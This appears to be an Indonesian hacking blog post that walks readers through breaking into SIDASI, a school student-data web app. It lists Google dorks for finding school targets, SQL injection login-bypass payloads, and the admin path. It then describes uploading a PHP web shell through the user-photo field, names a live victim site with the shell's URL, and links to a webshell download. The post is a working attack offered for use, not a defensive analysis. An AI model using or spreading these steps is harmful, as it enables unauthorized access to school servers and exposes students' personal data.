-

Hai sobat.

Saya ikal,

Disini saya akan share sesuatu nih.

-

Kemarin saya iseng iseng mencari celah diwebapp yang bernama aplikasi rapor digital selang beberapa jam, saya tidak menemukan celah yang begitu berdampak atau celah yang sangat fatal. Saya pun mencoba berniat menyecan subdomain dari domain utama website tersebut, alhasil saya mencoba 3 sampai 4 subdomain. Namun tidak ada yang berdampak sangat fatal. saya berniat untuk menanamkan backdoor dan melihat isi dari webapp tersebut untuk lebih leluasa melihat source code yang ada dari webapp tersebut.

Ntah bagaimana, saya menemukan satu subdomain dengan WebApp bernama Sidasi (Sistem Data Siswa), dengan celah yaitu bypass admin, oh tentu itu sangat fatal :D jika sudah dapat masuk kecontrol panel.

Langsung saja yah.

Penjelasan mengenai WebApp SIDASI

http://repository.amikom.ac.id/files/Publikasi_11.22.1328.pdf

"Bang upload shell nya gimana bang?"

"Bang bisa upload shell ga bang?"

"Bang bisa tebas index ga bang?"

Let's try.

Bahan :

Google dork :

site:sidasi.* inurl:sch.id

site:sidasi.* inurl:.id

Webshell :

https://anonfiles.com/tc78D4M8o0/My_Project_zip

Payload :

Username : '=' 'or'

Password : '=' 'or'

Username : ' or 1=1 limit 1 -- -+

Password : ' or 1=1 limit 1 -- -+

Admin login : /?page=admin

1. Dorking



dorking menggunakan dork diatas. Disini anggap saja saya sudah mempunya live target yah. Live target http://sidasi.madrasahku.site/

|

| Tampilan |

2. Exploit

Karena disini saya sudah mempunya live target, jadi selanjutnya kita akan masukan exploit menuju admin loginnya yah.

http://sidasi.madrasahku.site/?page=admin

|

| Tampilan |

3. Eksekusi

Tahap 1,dan 2 sudah selesai. Selanjutnya kita lanjut ketahap eksekusi untuk menanamkan shell backdoor :D. Isi username dan password dengan payload diatas.

Username : '=' 'or'

Password : '=' 'or'

Username : ' or 1=1 limit 1 -- -+

Password : ' or 1=1 limit 1 -- -+

|

| Tampilan |

Klik LOGIN dan kalian akan diarahkan ke halaman control panel (dashboard admin) atau apalah itu.

|

| tampilan |

Lalu kita klik Setting User

|

| Tampilan |

Klik Tambah dan isi semua column yang ada. Bagian Foto user kalian upload dengan shell backdoor kalian.

|

| Tampilan |

Jika semua sudah diisi. Dan bagian Foto user telah terisi dengan shell backdoor kalian, dan klik Simpan dan shell backdoor pun akan terupload kedalam server.

Untuk cara aksesnya begini.

https://localhost/assets/gambar/user/Your_shell_name.php

Contoh

http://sidasi.madrasahku.site/assets/gambar/user/b0y.php

|

| Tampilan |

Nah,mungkin segini aja untuk artikel kali ini. Bila ada yang kurang atau salah kata biarkan saja.

Thanks

See u